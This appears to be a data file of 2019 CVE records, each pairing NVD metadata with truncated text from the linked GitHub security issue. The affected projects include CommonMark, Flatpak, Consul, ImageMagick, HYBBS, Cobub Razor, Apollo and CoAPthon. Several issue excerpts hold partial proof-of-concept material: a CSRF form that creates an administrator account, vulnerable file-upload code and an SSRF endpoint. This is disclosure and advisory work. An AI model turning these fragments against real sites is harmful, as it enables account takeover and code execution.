CVE-2019-10010 | 2019-03-24T18:29:00.270 | Cross-site scripting (XSS) vulnerability in the PHP League CommonMark library before 0.18.3 allows remote attackers to insert unsafe links into HTML by using double-encoded HTML entities that are not properly escaped during rendering, a different vulnerability than CVE-2018-20583. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thephpleague/commonmark/issues/353"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thephpleague:commonmark:*:*:*:*:*:*:*:*",
"matchCriteriaId": "098433E7-BD98-4DDE-BFAE-D7A87A245853",
"versionEndExcluding": "0.18.3",
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/thephpleague/commonmark/issues/353 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thephpleague",
"commonmark"
] | An XSS vulnerability (CVE-2019-10010) has been identified in all previous versions of this library (0.18.2 and below).
The issue has been fixed in [version 0.18.3](https://github.com/thephpleague/commonmark/releases/tag/0.18.3). **All users should upgrade to [version 0.18.3](https://github.com/thephpleague/commonma... | CVE-2019-10010: XSS Vulnerability in 0.18.2 and below | https://api.github.com/repos/thephpleague/commonmark/issues/353/comments | 2 | 2019-03-21T21:56:59Z | 2021-06-13T23:42:33Z | https://github.com/thephpleague/commonmark/issues/353 | 423,959,937 | 353 | 280 |
CVE-2019-3841 | 2019-03-25T18:29:00.963 | Kubevirt/virt-cdi-importer, versions 1.4.0 to 1.5.3 inclusive, were reported to disable TLS certificate validation when importing data into PVCs from container registries. This could enable man-in-the-middle attacks between a container registry and the virt-cdi-component, leading to possible undetected tampering of tru... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTI... | [
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3841"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Mitigation",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubevirt:containerized_data_importer:*:*:*:*:*:*:*:*",
"matchCriteriaId": "55CC9E7F-E15F-4049-8DD4-94BA4ED11082",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.3",
... | [
"295"
] | 295 | https://github.com/kubevirt/containerized-data-importer/issues/678 | [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubevirt",
"containerized-data-importer"
] | A flaw was identified in the Containerized Data Importer. In Containerized Data Importer versions from 1.4.0 through 1.5.3, the import from registry feature disabled TLS certificate verification when communicating with container registries. An attacker could use this flaw to impersonate a trusted container registry.... | kubevirt/cdi-importer: improper TLS certificate validation | https://api.github.com/repos/kubevirt/containerized-data-importer/issues/678/comments | 2 | 2019-02-26T21:32:36Z | 2019-03-01T08:22:28Z | https://github.com/kubevirt/containerized-data-importer/issues/678 | 414,829,412 | 678 | 281 |
CVE-2019-10063 | 2019-03-26T14:29:00.240 | Flatpak before 1.0.8, 1.1.x and 1.2.x before 1.2.4, and 1.3.x before 1.3.1 allows a sandbox bypass. Flatpak versions since 0.8.1 address CVE-2017-5226 by using a seccomp filter to prevent sandboxed apps from using the TIOCSTI ioctl, which could otherwise be used to inject commands into the controlling terminal so that ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1024"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1143"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpak:flatpak:*:*:*:*:*:*:*:*",
"matchCriteriaId": "760A9FE8-23B8-4901-9278-2558BEA362D3",
"versionEndExcluding": "1.0.8",
"versionEndIncluding": null,
"versionStartExcludi... | [
"20"
] | 20 | https://github.com/flatpak/flatpak/issues/2782 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpak",
"flatpak"
] | On <https://github.com/projectatomic/bubblewrap/issues/309>, @wland32 wrote:
> Snap just had a vulnerability where the TIOCSTI seccomp filter could be circumvented.
> https://www.exploit-db.com/exploits/46594
>
> Is bubblewrap also affected by this?
bubblewrap isn't directly affected, because it doesn't try to p... | CVE-2019-10063: incomplete TIOCSTI filtering, similar to snapd's CVE-2019-7303 | https://api.github.com/repos/flatpak/flatpak/issues/2782/comments | 4 | 2019-03-25T10:08:54Z | 2019-03-26T15:02:21Z | https://github.com/flatpak/flatpak/issues/2782 | 424,816,661 | 2,782 | 282 |
CVE-2019-9764 | 2019-03-26T14:29:00.507 | HashiCorp Consul 1.4.3 lacks server hostname verification for agent-to-agent TLS communication. In other words, the product behaves as if verify_server_hostname were set to false, even when it is actually set to true. This is fixed in 1.4.4. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hashicorp/consul/issues/5519"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hashicorp:consul:1.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "974A6DF8-C1F5-4D13-8BA9-265B125C3F07",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"346"
] | 346 | https://github.com/hashicorp/consul/issues/5519 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"hashicorp",
"consul"
] | Based on an internal investigation it was discovered that the server hostname verification in agent-to-agent TLS for Consul does not function properly. This vulnerability affects only version 1.4.3 of Consul, both OSS and Enterprise.
This document outlines details about this vulnerability. It is necessary to upgrade... | Consul CVE-2019-9764: Server Hostname Verification in agent-to-agent TLS is skipped even when configured | https://api.github.com/repos/hashicorp/consul/issues/5519/comments | 1 | 2019-03-20T10:50:50Z | 2019-03-21T16:11:14Z | https://github.com/hashicorp/consul/issues/5519 | 423,185,424 | 5,519 | 283 |
CVE-2016-10744 | 2019-03-27T04:29:00.867 | In Select2 through 4.0.5, as used in Snipe-IT and other products, rich selectlists allow XSS. This affects use cases with Ajax remote data loading when HTML templates are used to display listbox data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/select2/select2/issues/4587"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/snipe/snipe-it/pull/6831"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:select2:select2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8B4E637D-303A-4F18-96C3-1E947C52D153",
"versionEndExcluding": null,
"versionEndIncluding": "4.0.5",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/select2/select2/issues/4587 | [
"Third Party Advisory"
] | github.com | [
"select2",
"select2"
] | Under "Loading remote data", the data that is retrieved remotely is not sanitized before displaying it, and this should be done to prevent XSS issues. For example, when I enter _je1_ in the input field, one of the retrieved GitHub repo's data contains malicious JS code that is executed and that simulates a fake PayPal ... | XSS vulnerability in https://select2.github.io/examples.html | https://api.github.com/repos/select2/select2/issues/4587/comments | 14 | 2016-09-15T13:35:32Z | 2020-11-20T12:21:48Z | https://github.com/select2/select2/issues/4587 | 177,178,224 | 4,587 | 284 |
CVE-2019-3817 | 2019-03-27T13:29:01.413 | A use-after-free flaw has been discovered in libcomps before version 0.1.10 in the way ObjMRTrees are merged. An attacker, who is able to make an application read a crafted comps XML file, may be able to crash the application or execute malicious code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3583"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3898"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rpm:libcomps:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A4B2FD7-CE20-40F0-B6A2-63F7BE0D10CF",
"versionEndExcluding": "0.1.10",
"versionEndIncluding": null,
"versionStartExcluding... | [
"416"
] | 416 | https://github.com/rpm-software-management/libcomps/issues/41 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rpm-software-management",
"libcomps"
] | `pair` is freed in https://github.com/rpm-software-management/libcomps/blob/2ed0fe52d1e7c062a5a42968bb7a7680835914b8/libcomps/src/comps_objmradix.c#L347 but it is accessed again at the next iteration at https://github.com/rpm-software-management/libcomps/blob/2ed0fe52d1e7c062a5a42968bb7a7680835914b8/libcomps/src/comps_... | use-after-free in comps_objmrtree_unite function | https://api.github.com/repos/rpm-software-management/libcomps/issues/41/comments | 0 | 2019-01-21T16:12:03Z | 2019-01-22T10:23:39Z | https://github.com/rpm-software-management/libcomps/issues/41 | 401,421,246 | 41 | 285 |
CVE-2019-3877 | 2019-03-27T13:29:01.820 | A vulnerability was found in mod_auth_mellon before v0.14.2. An open redirect in the logout URL allows requests with backslashes to pass through by assuming that it is a relative URL, while the browsers silently convert backslash characters into forward slashes treating them as an absolute URL. This mismatch allows an ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:0766"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3421"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mod_auth_mellon_project:mod_auth_mellon:*:*:*:*:*:apache:*:*",
"matchCriteriaId": "8FF38978-846A-409A-BEC7-81EADDF30F04",
"versionEndExcluding": "0.14.2",
"versionEndIncluding": null,
... | [
"601"
] | 601 | https://github.com/Uninett/mod_auth_mellon/issues/35 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"Uninett",
"mod_auth_mellon"
] | Hello,
In IDP initiated login for Mellon, ReturnTo parameter could be really anything and that gets added as relayState. Once assertion is consumed, mellon redirects to relayState arbitrarily. This leads to Open Redirect security issue. Ideally, redirection code should check if its in same domain. Can this be tracked?... | Open Redirection issue | https://api.github.com/repos/Uninett/mod_auth_mellon/issues/35/comments | 15 | 2015-05-15T18:06:24Z | 2019-09-30T07:04:02Z | https://github.com/Uninett/mod_auth_mellon/issues/35 | 76,805,695 | 35 | 286 |
CVE-2019-10276 | 2019-03-29T07:29:00.323 | Western Bridge Cobub Razor 0.8.0 has a file upload vulnerability via the web/assets/swf/uploadify.php URI, as demonstrated by a .php file with the image/jpeg content type. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cobub/razor/issues/168"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cobub:razor:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "685B8616-266E-4588-BB94-748233156F4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"434"
] | 434 | https://github.com/cobub/razor/issues/168 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cobub",
"razor"
] | # Vulnerability: Cobub Razor file upload
#### Detail:
/web/assets/swf/uploadify.php Line 26:
Determine whether $_FILES is empty->Get the document root directory+folder+name->upload file. File type is not restricted.
```php
if (!empty($_FILES)) {
$tempFile = $_FILES['Filedata']['tmp_name'];
$ta... | Vulnerability: Cobub Razor file upload | https://api.github.com/repos/cobub/razor/issues/168/comments | 0 | 2019-03-29T05:14:23Z | 2019-03-29T05:14:23Z | https://github.com/cobub/razor/issues/168 | 426,820,346 | 168 | 287 |
CVE-2019-10644 | 2019-03-30T03:29:00.253 | An issue was discovered in HYBBS 2.2. /?admin/user.html has a CSRF vulnerability that can add an administrator account. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hyyyp/HYBBS2/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hyphp:hybbs:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5AF89B9A-6B09-4F42-96B9-2FA5F9824DF1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"352"
] | 352 | https://github.com/hyyyp/HYBBS2/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"hyyyp",
"HYBBS2"
] | When the administrator logged in, open the page with poc , it can add the administrator account.
Here, my test site's url is http://localhost/HYBBS2.2 .
poc:
html code below:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/HYBBS2.2/?admin/user.html" m... | CSRF vulnerability which can add the administrator account | https://api.github.com/repos/hyyyp/HYBBS2/issues/3/comments | 1 | 2019-03-29T14:38:49Z | 2019-04-18T15:46:55Z | https://github.com/hyyyp/HYBBS2/issues/3 | 427,018,988 | 3 | 288 |
CVE-2019-10649 | 2019-03-30T14:29:00.240 | In ImageMagick 7.0.8-36 Q16, there is a memory leak in the function SVGKeyValuePairs of coders/svg.c, which allows an attacker to cause a denial of service via a crafted image file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://www.securityfocus.com/bid/107645"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1533"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-36:q16:*:*:*:*:*:*",
"matchCriteriaId": "0DE4BD49-D481-47E8-B2E3-61482590D669",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1533 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leak in SVGKeyValuePairs of coders/svg.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1533/comments | 5 | 2019-03-28T15:41:27Z | 2019-06-27T04:31:35Z | https://github.com/ImageMagick/ImageMagick/issues/1533 | 426,565,379 | 1,533 | 289 |
CVE-2019-10650 | 2019-03-30T14:29:00.303 | In ImageMagick 7.0.8-36 Q16, there is a heap-based buffer over-read in the function WriteTIFFImage of coders/tiff.c, which allows an attacker to cause a denial of service or information disclosure via a crafted image file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-36:q16:*:*:*:*:*:*",
"matchCriteriaId": "0DE4BD49-D481-47E8-B2E3-61482590D669",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"125"
] | 125 | https://github.com/ImageMagick/ImageMagick/issues/1532 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-buffer-overflow in WriteTIFFImage of coders/tiff.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1532/comments | 5 | 2019-03-28T15:33:16Z | 2019-05-18T13:35:30Z | https://github.com/ImageMagick/ImageMagick/issues/1532 | 426,560,687 | 1,532 | 290 |
CVE-2019-10652 | 2019-03-30T14:29:00.350 | An issue was discovered in flatCore 1.4.7. acp/acp.php allows remote authenticated administrators to upload arbitrary .php files, related to the addons feature. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCore-CMS/issues/38"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatcore:flatcore:1.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "6E30B430-AC6F-4468-A0C5-61ED03DE82C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/flatCore/flatCore-CMS/issues/38 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flatCore",
"flatCore-CMS"
] | There are any files uploaded in the background of your website, you can upload PHP files, so that if the administrator password is leaked, the file uploaded through here can be directly getshell, take over the web
example:
 0.631, allows remote attackers to cause a denial of service (invalid memory read and application crash) via a crafted archive, a different vulnerability than CVE-2017-8845. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ckolivas/lrzip/issues/108"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:long_range_zip_project:long_range_zip:0.631:*:*:*:*:*:*:*",
"matchCriteriaId": "1808BE16-400E-4C1B-A88C-7C03BD427F5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"125"
] | 125 | https://github.com/ckolivas/lrzip/issues/108 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ckolivas",
"lrzip"
] | On lrzip 0.631, there is an invalid memory read in lzo1x_decompress, which is different from CVE-2017-8845.
POC is here: [POC.zip](https://github.com/ckolivas/lrzip/files/2992179/POC.zip)
``` shell
nevv@ubuntu:~/Desktop/lrzip-master$ ./lrzip -d -o 1234 -f ../id\:000002\,sig\:06\,src\:000008\,op\:flip2\,pos\:35... | invalid memory read in lzo1x_decompress, which is different from CVE-2017-8845 | https://api.github.com/repos/ckolivas/lrzip/issues/108/comments | 13 | 2019-03-21T13:20:51Z | 2020-02-10T19:53:57Z | https://github.com/ckolivas/lrzip/issues/108 | 423,725,552 | 108 | 292 |
CVE-2019-1002100 | 2019-04-01T14:29:00.483 | In all Kubernetes versions prior to v1.11.8, v1.12.6, and v1.13.4, users that are authorized to make patch requests to the Kubernetes API Server can send a specially crafted patch of type "json-patch" (e.g. `kubectl patch --type json` or `"Content-Type: application/json-patch+json"`) that consumes excessive resources w... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Broken Link",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107290"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHS... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0DA71853-0F00-4D01-834F-63A8B24A27AB",
"versionEndExcluding": "1.11.8",
"versionEndIncluding": null,
"versionStart... | [
"770"
] | 770 | https://github.com/kubernetes/kubernetes/issues/74534 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H) (6.5, medium)
Users that are authorized to make patch requests to the Kubernetes API Server can send a specially crafted patch of type “json-patch” (e.g. `kubectl patch --type json` o... | CVE-2019-1002100: json-patch requests can exhaust apiserver resources | https://api.github.com/repos/kubernetes/kubernetes/issues/74534/comments | 4 | 2019-02-25T19:39:09Z | 2022-05-16T21:57:19Z | https://github.com/kubernetes/kubernetes/issues/74534 | 414,272,146 | 74,534 | 293 |
CVE-2019-10686 | 2019-04-01T17:29:00.353 | An SSRF vulnerability was found in an API from Ctrip Apollo through 1.4.0-SNAPSHOT. An attacker may use it to do an intranet port scan or raise a GET request via /system-info/health because the %23 substring is mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ctripcorp/apollo/issues/2103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ctripcorp/apollo/issues/2103... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ctrip:apollo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1401E23-4D33-4C04-AA7F-997A37A7F8D5",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.0",
"versionStartExcluding"... | [
"918"
] | 918 | https://github.com/ctripcorp/apollo/issues/2103 | [
"Third Party Advisory"
] | github.com | [
"ctripcorp",
"apollo"
] | # 问题说明
接口“/system-info/health”源码使用RestTemplate发起请求,对用户输入的host没有限制。
源码
```java
@PreAuthorize(value = "@permissionValidator.isSuperAdmin()")
@GetMapping(value = "/health")
public Health checkHealth(@RequestParam String host) {
return restTemplate.getForObject(host + "/health", Health.class);
}
```
# 利用... | 接口"/system-info/health"存在SSRF漏洞 | https://api.github.com/repos/apolloconfig/apollo/issues/2103/comments | 2 | 2019-04-01T09:55:54Z | 2019-04-07T11:27:22Z | https://github.com/apolloconfig/apollo/issues/2103 | 427,613,626 | 2,103 | 294 |
CVE-2018-12679 | 2019-04-02T19:29:00.260 | The Serialize.deserialize() method in CoAPthon3 1.0 and 1.0.1 mishandles certain exceptions, leading to a denial of service in applications that use this library (e.g., the standard CoAP server, CoAP client, example collect CoAP server and client) when they receive crafted CoAP messages. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon3/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:coapthon3_project:coapthon3:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "25FE57C9-F706-44DF-A6D1-5FA8636B79A7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"502"
] | 502 | https://github.com/Tanganelli/CoAPthon3/issues/16 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Tanganelli",
"CoAPthon3"
] | Multiple sample applications from CoAPthon3 library are vulnerable to Denial of Service attacks caused by maliciously crafted CoAP messages.
Method Serialize.deserialize() improperly handle multiple exception types leading to crash of applications (including standard CoAP server, CoAP client, example collect CoAP serv... | Denial of Service vulnerability caused by improper exception handling while parsing of CoAP messages | https://api.github.com/repos/Tanganelli/CoAPthon3/issues/16/comments | 1 | 2018-12-27T14:18:24Z | 2019-04-02T16:09:50Z | https://github.com/Tanganelli/CoAPthon3/issues/16 | 394,405,958 | 16 | 295 |
CVE-2018-12680 | 2019-04-02T20:29:00.380 | The Serialize.deserialize() method in CoAPthon 3.1, 4.0.0, 4.0.1, and 4.0.2 mishandles certain exceptions, leading to a denial of service in applications that use this library (e.g., the standard CoAP server, CoAP client, CoAP reverse proxy, example collect CoAP server and client) when they receive crafted CoAP message... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Tanganelli/CoAPthon/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:coapthon_project:coapthon:3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A5E3FFD2-EAC6-4CB4-A6D0-59FAD7778E35",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"502"
] | 502 | https://github.com/Tanganelli/CoAPthon/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Tanganelli",
"CoAPthon"
] | Multiple sample applications from CoAPthon library are vulnerable to Denial of Service attacks caused by maliciously crafted CoAP messages.
